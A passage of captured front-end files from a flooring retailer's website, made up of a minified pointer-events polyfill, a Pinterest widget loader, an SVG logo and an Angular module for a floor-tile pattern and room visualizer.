m(this.mutationWatcher.bind(this)))}g.prototype={watchSubtree:function(e){this.observer&&l.canTarget(e)&&this.observer.observe(e,L)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){f(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(d(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=h(e,this.findElements,this);return t.push(p(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};r=g;function v(e){return"body /shadow-deep/ "+y(e)}function y(e){return'[touch-action="'+e+'"]'}function $(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var b=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],w="",x=window.PointerEvent||window.MSPointerEvent,E=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var S=c.pointermap,C=[1,4,2,8,16],T=!1;try{T=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var k={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,s=n.length;o<s&&(t=n[o]);o++){var a=Math.abs(r-t.x),u=Math.abs(i-t.y);if(a<=25&&u<=25)return!0}},prepareEvent:function(e){var t=c.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=S.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){var t,n;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(n.buttons=C[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),S.set(this.POINTER_ID,e),t?c.move(n):c.down(n))},mousemove:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.move(t))},mouseup:function(e){var t,n,r;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(r=C[n.button],n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons),S.set(this.POINTER_ID,e),0===n.buttons||n.buttons===C[n.button]?(this.cleanupMouse(),c.up(n)):c.move(n))},mouseover:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.enterOver(t))},mouseout:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.leaveOut(t))},cancel:function(e){e=this.prepareEvent(e);c.cancel(e),this.cleanupMouse()},cleanupMouse:function(){S.delete(this.POINTER_ID)}},I=c.captureInfo,R=l.findTarget.bind(l),N=l.allShadows.bind(l),A=c.pointermap,O="touch-action",M={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){F.enableOnSubtree(e)},unregister:function(e){},elementAdded:function(e){var t=e.getAttribute(O),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,c.listen(e,this.events),N(e).forEach(function(e){e._scrollType=n,c.listen(e,this.events)},this))},elementRemoved:function(e){e._scrollType=void 0,c.unlisten(e,this.events),N(e).forEach(function(e){e._scrollType=void 0,c.unlisten(e,this.events)},this)},elementChanged:function(e,t){var n=e.getAttribute(O),r=this.touchActionToScrollType(n),n=this.touchActionToScrollType(t);r&&n?(e._scrollType=r,N(e).forEach(function(e){e._scrollType=r},this)):n?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=this.scrollTypes;return"none"===e?"none":e===t.XSCROLLER?"X":e===t.YSCROLLER?"Y":t.SCROLLER.exec(e)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===A.size||1===A.size&&A.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){return"touchstart"!==e&&"touchmove"!==e?0:1},touchToPointer:function(e){var t=this.currentTouchEvent,n=c.cloneEvent(e),r=n.pointerId=e.identifier+2,i=(n.target=I[r]||R(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE,this);return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){var t,n;if(this.firstXY)return e="none"!==(n=e.currentTarget._scrollType)&&("XY"===n||(e=e.changedTouches[0],t="Y"===n?"X":"Y",n=Math.abs(e["client"+n]-this.firstXY[n]),Math.abs(e["client"+t]-this.firstXY[t])<=n)),this.firstXY=null,e},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var n,r=e.touches;A.size>=r.length&&(n=[],A.forEach(function(e,t){1===t||this.findTouch(r,t-2)||(t=e.out,n.push(t))},this),n.forEach(this.cancelOut,this))},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){A.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),c.over(e),c.enter(e),c.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t,n,r=A.get(e.pointerId);r&&(t=r.out,n=r.outTarget,c.move(e),t&&n!==e.target&&(t.relatedTarget=e.target,e.relatedTarget=n,t.target=n,e.target?(c.leaveOut(t),c.enterOver(e)):(e.target=n,e.relatedTarget=null,this.cancelOut(e))),r.out=e,r.outTarget=e.target)},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(c.up(e),c.out(e),c.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){c.cancel(e),c.out(e),c.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){A.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=k.lastTouches,e=e.changedTouches[0];this.isPrimaryTouch(e)&&(e={x:e.clientX,y:e.clientY},t.push(e),t=function(e,t){t=e.indexOf(t);-1<t&&e.splice(t,1)}.bind(null,t,e),setTimeout(t,2500))}},F=new r(M.elementAdded,M.elementRemoved,M.elementChanged,M),_=c.pointermap,q=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,H={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return q&&((t=c.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){_.delete(e)},MSPointerDown:function(e){_.set(e.pointerId,e);e=this.prepareEvent(e);c.down(e)},MSPointerMove:function(e){e=this.prepareEvent(e);c.move(e)},MSPointerUp:function(e){var t=this.prepareEvent(e);c.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){e=this.prepareEvent(e);c.leaveOut(e)},MSPointerOver:function(e){e=this.prepareEvent(e);c.enterOver(e)},MSPointerCancel:function(e){var t=this.prepareEvent(e);c.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){e=c.makeEvent("lostpointercapture",e);c.dispatchEvent(e)},MSGotPointerCapture:function(e){e=c.makeEvent("gotpointercapture",e);c.dispatchEvent(e)}};var P,D=window.navigator;function j(e){if(!c.pointermap.has(e))throw new Error("InvalidPointerId")}return D=D.msPointerEnabled?(P=function(e){j(e),this.msSetPointerCapture(e)},function(e){j(e),this.msReleasePointerCapture(e)}):(P=function(e){j(e),c.setCapture(e,this)},function(e){j(e),c.releaseCapture(e,this)}),x&&(b.forEach(function(e){String(e)===e?(w+=y(e)+$(e)+"\n",E&&(w+=v(e)+$(e)+"\n")):(w+=e.selectors.map(y)+$(e.rule)+"\n",E&&(w+=e.selectors.map(v)+$(e.rule)+"\n"))}),(x=document.createElement("style")).textContent=w,document.head.appendChild(x)),window.PointerEvent||(window.PointerEvent=n,window.navigator.msPointerEnabled?(b=window.navigator.msMaxTouchPoints,Object.defineProperty(window.navigator,"maxTouchPoints",{value:b,enumerable:!0}),c.registerSource("ms",H)):(c.registerSource("mouse",k),void 0!==window.ontouchstart&&c.registerSource("touch",M)),c.register(document)),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:P},releasePointerCapture:{value:D}}),{dispatcher:c,Installer:r,PointerEvent:n,PointerMap:t,targetFinding:l}}),function(e,t,n){var r,i,o="PIN_"+~~((new Date).getTime()/864e5);e[o]?e[o]+=1:(e[o]=1,e.setTimeout(function(){r=t.getElementsByTagName("SCRIPT")[0],(i=t.createElement("SCRIPT")).type="text/javascript",i.async=!0,i.src=n.mainUrl+"?"+Math.random(),r.parentNode.insertBefore(i,r)},10))}(window,document,{mainUrl:"//assets.pinterest.com/js/pinit_main.js"});

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/pointer-events-7847210079.js?ver=6.8.3
body_size: -103
content:
!function(){var n,e=angular.module("pointerEvents",[]),o={pePointerdown:"pointerdown",pePointerup:"pointerup",pePointermove:"pointermove"};function t(t,i){e.directive(t,[function(){return{link:function(e,n,o){n.on(i,function(n){e.$apply(function(){e.$eval(o[t],{$event:n})})})}}}])}for(n in o)o.hasOwnProperty(n)&&t(n,o[n])}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.svg
body_size: 238
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="68px" height="46px" viewBox="0 0 68 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>Logomark@3x</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Component/Footer-V1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-150.000000, -73.000000)">
        <g id="Logo/Primary" transform="translate(150.000000, 73.000000)">
            <polygon id="Fill-1" fill="#AE5A27" points="37.5283019 10.0625 67.8396226 10.0625 67.8396226 0 37.5283019 0"></polygon>
            <polygon id="Fill-2" fill="#AE5A27" points="37.5283019 27.3125 67.8396226 27.3125 67.8396226 17.25 37.5283019 17.25"></polygon>
            <polygon id="Fill-3" fill="#B7B5B4" points="0 10.0625 30.3113208 10.0625 30.3113208 0 0 0"></polygon>
            <polygon id="Fill-4" fill="#B7B5B4" points="0 27.3125 30.3113208 27.3125 30.3113208 17.25 0 17.25"></polygon>
            <polygon id="Fill-5" fill="#B7B5B4" points="0 46 30.3113208 46 30.3113208 35.9375 0 35.9375"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/visualizer-f69ad9b7f1.js?ver=6.8.3
body_size: 14142
content:
!function(e){window.JJ.modules.visualizer=e.module("jj.visualizer",["pointerEvents","ui"])}(angular),function(){var r=window.JJ;r.modules.visualizer.controller("MainController",["$scope","pattern","cachePrimer",function(i,e,t){i.view="preview",i.tilesCount=1,i.getClass=function(){return{single:1==i.tilesCount,multiple:1<i.tilesCount}},i.editPattern=function(){i.view="pattern",e.render()},i.previewPattern=function(){i.view="preview"};var n="roomSelector::changeRoom";i.$on(n,function(e,t){"preview"!==i.view&&(i.previewPattern(),setTimeout(function(){i.$broadcast(n,t),i.$digest()},0))}),i.$on("palette::modifyItems",function(e,t){i.tilesCount=t.items.length}),r.visualizer.cachePrimer=t}])}(angular),function(){var l=window.JJ;l.modules.visualizer.directive("coordinatingProducts",["$timeout",function(o){return{templateUrl:"/templates/coordinating-products.html",link:function(i,e,t){i.items=[];var n={centerWhenNoPages:i.show=!0,continuousScroll:!0,verticalAlign:"top"};function r(e){l.visualizer&&l.visualizer.coordinatingProducts;e=e||l.visualizer&&l.visualizer.currentTile&&l.visualizer.currentTile.colorNum||0;i.items=l.visualizer.coordinatingProducts[e]||[]}r(),i.$watch(function(){return l.visualizer.currentTile},function(e,t){i.show=!1,r(e.colorNum),i.show=!0;e=jQuery(".linkItems-carousel.carousel").eq(0).data("carousel");e&&e.destroy(),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":jQuery(".productDetails-visual-coordinatingProducts").eq(0).outerHeight(!0)+"px !important",overflow:"hidden"}),o(function(){jQuery(".linkItems-carousel.carousel").carousel(n),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":"none",overflow:"auto"}),window.Loewy.LayoutSameHeight.refresh()},10)})},scope:!0}}])}((angular,jQuery)),function(){var h=window.JJ;h.modules.visualizer.directive("downloads",["installationMethod","pattern","patternHelper","palette","roomSelector","lp",function(s,u,e,c,d,p){function t(l){l.ready=!1;var a=e.savePattern(u,function(e){var t=p.getBaseSettings(e,a.pxPerFt),i=function(){for(var e=u.getUniqueTiles(),t=[],i=0;i<e.length;++i){var n=e[i];t.push(n.styleNum+"-"+n.colorNum)}return t.join("_")}(),n=d.getSelectedRoom().code,r=(t.canvasw=u.cols*u.cellSize,t.canvash=u.rows*u.cellSize,t.view="2D",["visualizer","pattern-download",e,i]),o=(l.tiledUrl=h.baseUrl+r.join("/"),["visualizer","export","variants"]);for(x in c.items)o.push(c.items[x].id);l.tileVariantsZipFile=h.baseUrl+o.join("/"),l.singular=!1,t.view="3D",t.room=n,t.res="hi",l.roomUrl=p.getUrl(t,null,{download:n+"_"+i,format:"jpg"});r=c.items[0],o=["visualizer","pdf",n,e],t="Custom-Pattern",null!=s.getAppliedMethod()&&(t=s.getAppliedMethod().label.replace(/\s{1,}/,"-").replace(/[\(\)]/gm,"")),i=[h.siteName,r.styleName.replace(/\s/gim,"-"),r.colorName.replace(/\s/gim,"-"),t];l.outputUrl=h.baseUrl+o.join("/")+"/"+i.join("-")+".pdf",l.ready=!0,l.$digest()})}function r(e){e.ready=!1;var t=p.getBaseSingularSettings(),i=d.getSelectedRoom().code,n=c.items[0],t=(e.tiledUrl=n.getTileUrl(),e.tileVariantsZipFile=!1,e.singular=!0,t.view="3D",t.room=i,t.tile="file:EFC_Tiles/"+n.styleNum+"_"+n.colorNum+"_",t.res="hi",e.roomUrl=p.getUrl(t,null,{download:[i,n.styleNum,n.colorNum].join("_"),format:"jpg"}),["visualizer","pdf",i,[n.id,n.styleNum,n.colorNum].join("_")]);e.outputUrl=h.baseUrl+t.join("/"),e.ready=!0}return{templateUrl:"/templates/downloads.html",controller:["$scope","settings",function(i,e){i.showDownloads=!1,i.getGridSize=function(){return e.singular?"256 px/ft":u.getGridSizeStr()};var n=e.singular?r:t;i.$watch("showDownloads",function(e,t){e!==t&&e&&n(i)})}],scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("installationMethod",["installationMethod",function(r){return{templateUrl:"/templates/installation_method.html",controller:["$scope",function(n){n.selectedMethod=r.getAppliedMethod();var i=!1;n.getMethodLabel=function(e){return e?e.label:"Custom"},n.getMethods=function(){for(var e=r.getMethods().slice(0),t=e.length-1;0<=t;--t){var i=e[t];r.canApply(i)||e.splice(t,1)}return null===n.selectedMethod&&e.unshift(null),e},n.getDiagramStyle=function(){var e=n.selectedMethod;return e&&e.diagram?{"background-image":"url("+e.diagram+")"}:{}},n.canApply=function(){var e=r.getAppliedMethod(),t=n.selectedMethod;return null!==t&&(i||null===e||t.id!==e.id)},n.apply=function(){r.apply(n.selectedMethod)?i=!1:alert("Please add more tiles to your palette before applying this installation method.")},n.$watch(function(){return r.getAppliedMethod()},function(e,t){null===e&&(n.selectedMethod=null)}),n.$on("palette::modifyItems",function(){i=!0})}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("pattern",["pattern",function(l){return{link:function(o,e,t){o.settings={mode:"pattern"},o.showResizeConfirm=!1,o.resizePattern=function(e,t){var i=l.resize(e,!0);if(i.sizeIdx===l.sizeIdx)o.showResizeConfirm=!1;else{var n=l.getOutOfBoundsTiles(i.rows,i.cols);if(n.length&&!0!==t)o.showResizeConfirm=!0;else{for(var r=0;r<n.length;++r)l.removeTile(n[r],!1);l.resize(e),o.showResizeConfirm=!1}}},o.closeResizeConfirm=function(){o.showResizeConfirm=!1},o.rotateSelectedTile=function(e){var t=l.getSelectedTile();t&&(t.rotate(e),l.notifyChanged())},o.removeSelectedTile=function(){l.removeTile(l.getSelectedTile())},o.hasSelectedTile=function(){return null!=l.getSelectedTile()},o.getBoardClass=function(){return{"visualizer-pattern-board":!0,"visualizer-pattern-board_grid":l.settings.grid}}},templateUrl:"/templates/pattern.html",scope:!0}}]),angular,window.JJ.modules.visualizer.directive("preview",[function(){return{templateUrl:"/templates/preview.html",controller:["$scope",function(e){e.mode="swatch",e.$on("roomSelector::changeRoom",function(){e.mode="room"})}],scope:!0}}]),function(l,a){var s=window.JJ;s.modules.visualizer.directive("productDetails",["$http","$window","$timeout","palette","Tile",function(e,t,o,i,n){return{templateUrl:"/templates/product-details.html",link:function(i,e,t,n,r){i.init=!1,i.variations={},i.currentDetails={ff:"ffff"},i.changing=!1,i.$watch(function(){return s.visualizer.currentTile},function(e,t){i.init?i.currentDetails=i.setCurrentDetails():a.post(s.baseUrl+"product-details/get",{style_id:e.variationId||e.id},a.proxy(function(e){i.init=!0,i.variations=l.isString(e)?JSON.parse(e):e,o(function(){i.currentDetails=i.setCurrentDetails()},10)},this))}),i.setCurrentDetails=function(){return i.variations[s.visualizer.currentTile.id]||{}}},scope:!0}}])}(angular,jQuery),angular,window.JJ.modules.visualizer.directive("rooms",[function(){return{templateUrl:"/templates/rooms.html",controller:["$scope",function(e){e.close=function(){e.showRooms=!1}}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("sidebar",["settings",function(t){return{templateUrl:"/templates/sidebar.html",controller:["$scope",function(e){e.singular=t.singular}]}}]),function(h,f){var m=window.JJ;m.modules.visualizer.directive("swatches",["$window","$timeout","palette","Tile",function(c,u,d,p){return{templateUrl:"/templates/swatches.html",link:function(a,e,t){for(var i=(window.location.hash||"").replace("#",""),n=!1,r=(a.items=[],m.visualizer&&m.visualizer.tiles||[]),o=0;o<r.length;++o){var l=r[o],s=p.clone(l);s.variationId=l.variationId,s.variationAttribs=l.variationAttribs,s.quickShip=l.quickShip,s.purchasable=l.purchasable,s.alternateStyle=l.alternateStyle,s.alternateStyleUrl=l.alternateStyleUrl,i!=l.id||n||(s.selected=n=!0),a.items.push(s)}a.isInit=a.isInit||!1,a.isInit||u(function(){new window.Loewy.General(".productDetails-visual-variants")},100,!1),a.isInit=!0,a.getItemClass=function(e){return{"product-variant":!0,selected:e===a.selectedItem}},a.selectItem=function(e){a.selectedItem=e,d.replaceItem(0,e),window.JJ.visualizer.currentTile=e;const i=new URLSearchParams(window.location.search);var t,n,r={attribute_pa_color:e.variationAttribs.attribute_pa_color},r=(Object.entries(r).forEach(([e,t])=>{i.set(e,t)}),window.history.replaceState({},null,"?"+i.toString()),e),o=f("form.variations_form"),l=h.merge({},r.variationAttribs);for(t in l.variation_id=r.variationId,l)l.hasOwnProperty(t)&&((n=(n=f('input[type="hidden"][name="'+t+'"]',o)).length?n:f('<input type="hidden" name="'+t+'" />').appendTo(o))[0].value=l[t]);r.purchasable?(o.find(":submit").prop("disabled",!1),o.find(":submit").removeClass("disabled")):(o.find(":submit").prop("disabled",!1),o.find(":submit").addClass("disabled")),o.find(".variations_form-alert").hide(),o.trigger("productchange"),"1"==e.quickShip?jQuery(".quickShipMessage").show():jQuery(".quickShipMessage").hide()},a.selectItem(function(e){var t=c.location.search,i={};if(t.length)for(var n=t.substr(1).split("&"),r=0;r<n.length;++r){var o=n[r].split("=");2===o.length&&(i[o[0]]=o[1])}for(r=0;r<e.length;++r){var l,a=e[r],s=a.variationAttribs,u=!0;for(l in s)if(s.hasOwnProperty(l)&&i[l]!==s[l]){u=!1;break}if(u)return a}return null}(a.items)||a.items[0])},scope:!0}}])}(angular,jQuery),function(n){var d=window.JJ,i=d.modules.visualizer;i.factory("cachePrimer",["pattern","palette","installationMethod","roomSelector","patternHelper","lp","settings","Tile",function(e,o,l,t,r,a,s,u){var c={};return i.debug=i.debug||{},(i.debug.cachePrimer=c).render=function(e,i){(s.singular?c.renderSingular:c.renderMultiple).call(c,e,function(e){var t=new Image;n(t,i),t.src=e})},c.renderMultiple=function(t,i){var n=r.savePattern(e,function(e){e=a.getBaseSettings(e,n.pxPerFt);e.view="3D",e.room=t.code,i(a.getUrl(e))})},c.renderSingular=function(e,t){var i=a.getBaseSingularSettings(),n=o.items[0];i.tile="file:EFC_Tiles/"+n.styleNum+"_"+n.colorNum+"_",i.room=e.code,t(a.getUrl(i))},c.processTiles=function(i){var n=d.visualizer.tiles,r=-1;!function e(){var t;++r>=n.length?i():(t=u.clone(n[r]),console.log("Processing style "+t.styleName+" color "+t.colorName),o.replaceItem(0,t,!1),s.singular?c.processRooms(e,"\t"):c.processInstallationMethods(e,"\t"))}()},c.processInstallationMethods=function(i,n){var r=l.getMethods(),o=-1;!function e(){var t;++o>=r.length?i():(t=r[o],console.log(n+"Processing installation method "+t.label),l.apply(t,!1)?c.processRooms(e,"\t\t"):(console.warn(n+"\tFailed to apply!"),setTimeout(e,0)))}()},c.processRooms=function(i,n){var e=t.getRooms(),r=-1,o=e.filter(function(e){return-1!==window.JJ.visualizer.allowedRooms.indexOf(e.code)});!function e(){var t;++r>=o.length?i():(t=o[r],console.log(n+"Processing room "+t.label),c.render(t,e))}()},c.prime=function(e){var t=o.items[0];c.processTiles(function(){o.replaceItem(0,t),"function"==typeof e&&e()})},c}])}((angular,imagesLoaded)),function(){var r=window.JJ;r.modules.visualizer.factory("installationMethod",["$rootScope","pattern","palette",function(e,f,m){var i={},g=null,t=[];r.visualizer&&r.visualizer.installationMethods&&(t=r.visualizer.installationMethods),i.getAppliedMethod=function(){return g},i.getAppliedMethodId=function(){var e=this.getAppliedMethod();return e?e.id:null},i.getMethods=function(){return t},i.invalidate=function(){g=null},i.canApply=function(e,t){var i,n=e.representation.numTilesPerSize;for(i in t=t||m.getItemsBySizeGroup(),n)if(n.hasOwnProperty(i)){var r=n[i],o=t[i];if(0<r&&(!o||!o.length))return!1}return!0},i.apply=function(e,t){var i=m.getItemsBySizeGroup(),n=e.representation;m.items;if(!this.canApply(e,i))return!1;f.tiles.length=0;for(var r=f.cols*f.cellSize,o=f.rows*f.cellSize,l=f.getEpsilon(),a=-1;(a-1)*n.w<r;++a)for(var s=-1;(s-1)*n.h<o;++s)for(var u=a*n.w,c=s*n.h,d=0;d<n.tiles.length;++d){var p=n.tiles[d],h=i[p.size],h=h[p.idx%h.length].clone(),p=(h.p.x=u+p.x,h.p.y=c+p.y,h.r=p.r,h.randomizeVariation(),h.getBB(!0));p.minX<r-l&&p.minY<o-l&&p.maxX>l&&p.maxY>l&&f.tiles.push(h)}return void 0!==t&&!0!==t||f.notifyChanged(),g=e,!0},e.$on("pattern::changed",function(e,t){t.destructiveChange&&i.invalidate()});for(var n=0;n<t.length&&!i.apply(t[n]);++n);return i}])}(angular),function(r){var o=window.JJ;o.modules.visualizer.factory("lp",["pattern","patternHelper",function(i,n){var e={defaults:{pxperft:256,res:"low",seed:"001",canvasw:10,canvash:10},getBaseSettings:function(e,t){return r.merge({},this.defaults,{pattdef:o.baseUrl+"visualizer/pattern/"+e,tiledef:n.getTilesUrl(i.getUniqueTiles(),t),pxperft:t||this.defaults.pxperft,advancex:i.cols*i.cellSize,advancey:i.rows*i.cellSize})},getBaseSingularSettings:function(e){return r.merge({},this.defaults,{pxperft:e||this.defaults.pxperft,type:"broadloom",view:"3D"})},getParamStr:function(e,t){var i=[];if("object"==typeof t)for(var n in t)t.hasOwnProperty(n)&&i.push(n+"["+t[n]+"]");return i.length?e+"="+i.join(","):e},getUrl:function(e,t,i){var n=o.visualizer.vis_url||"//jjflooring.liquifire.com/jjflooring",r=o.visualizer.vis_url_suffix||"file:%28%27global.tempDevPath%27%29";return n+"?"+[this.getParamStr("set",e),this.getParamStr("call",{url:r+"renderImagev2"}),t?this.getParamStr("scale",t):null,this.getParamStr("sink",i)].filter(function(e){return!!e}).join("&")}};return e}])}(angular),function(){var i=window.JJ,n=i.modules.visualizer;n.factory("palette",["$rootScope","Tile",function(r,e){var t={items:[]};return n.debug=n.debug||{},(n.debug.palette=t).deselectItems=function(){for(var e=0;e<this.items.length;++e)this.items[e].selected=!1},t.selectItem=function(e){this.deselectItems(),e.selected=!0},t.getSelectedItem=function(e){for(var t=0;t<this.items.length;++t)if(this.items[t].selected)return this.items[t];return null},t.addItem=function(e){this.items.push(e),r.$broadcast("palette::modifyItems",{items:this.items})},t.removeItem=function(e){-1!==(e="number"!=typeof e?this.items.indexOf(e):e)&&this.replaceItem(e,null)},t.replaceItem=function(e,t,i){var n;(e="number"!=typeof e?this.items.indexOf(e):e)<0||e>=this.items.length?console.error("Cannot replace palette item at index",e,"(out of bounds)"):(n=this.items[e]).equals(t)||(t?this.items[e]=t.clone():this.items.splice(e,1),void 0!==i&&!0!==i)||(r.$broadcast("palette::replaceItem",{oldItem:n,newItem:t,idx:e}),r.$broadcast("palette::modifyItems",{items:this.items}))},t.getItemsBySizeGroup=function(){for(var e={},t=0;t<this.items.length;++t){var i=this.items[t],n=i.getSizeGroup();e[n]=e[n]||[],e[n].push(i)}return e},i.visualizer&&i.visualizer.tiles&&i.visualizer.tiles.length?(e=e.clone(i.visualizer.tiles[0]),t.addItem(e)):console.warn("No base tile specified, so palette is empty!"),t}])}(angular),function(r){var o=window.JJ.modules.visualizer;o.factory("pattern",["$rootScope","Tile",function(n,e){var i={rows:4,cols:4,sizeOptions:null,sizeIdx:0,cellSize:1,cellDivisions:2,width:256,height:256,tiles:[],settings:{grid:!0}},t={"24x24":[[8,8],[12,12],[16,16],[20,20],[24,24]],"18x36":[[18,18]],"12x48":[[24,24]],"9x48":[[24,24]],"6x48":[[8,8],[16,16]]};return o.debug=o.debug||{},(o.debug.pattern=i).render=function(){n.$broadcast("pattern::render")},i.resize=function(e,t){var i=4,n=4,r=0;if(this.sizeOptions&&this.sizeOptions.length&&((r=(r=this.sizeIdx+e)<0?0:r)>=this.sizeOptions.length&&(r=this.sizeOptions.length-1),e=this.sizeOptions[r],i=Math.round(e[1]/this.cellSize),n=Math.round(e[0]/this.cellSize)),!0===t)return{rows:i,cols:n,sizeIdx:r};this.resizeRaw(i,n,r)},i.resizeRaw=function(e,t,i){this.rows=e,this.cols=t,this.sizeIdx=i||0,n.$broadcast("pattern::resize"),this.notifyChanged()},i.enforceSizeOptions=function(){return this.resize(0)},i.prepareForSizeGroup=function(e){this.sizeOptions&&this.sizeOptions===t[e]||(this.sizeOptions=t[e]||null,this.enforceSizeOptions())},i.notifyChanged=function(e){n.$broadcast("pattern::changed",r.merge({},{destructiveChange:!0},e)),this.render()},i.getScale=function(){return{x:this.width/this.cols/this.cellSize,y:this.height/this.rows/this.cellSize}},i.getSnapUnit=function(){return this.cellSize/this.cellDivisions},i.getGridSizeStr=function(){return this.cols*this.cellSize+"' x "+this.rows*this.cellSize+"'"},i.calcCellSizeAndDivisions=function(e){function i(e,t){return t?i(t,e%t):e}this.cellSize=1;for(var t=null,n=0;n<e.length;++n)var 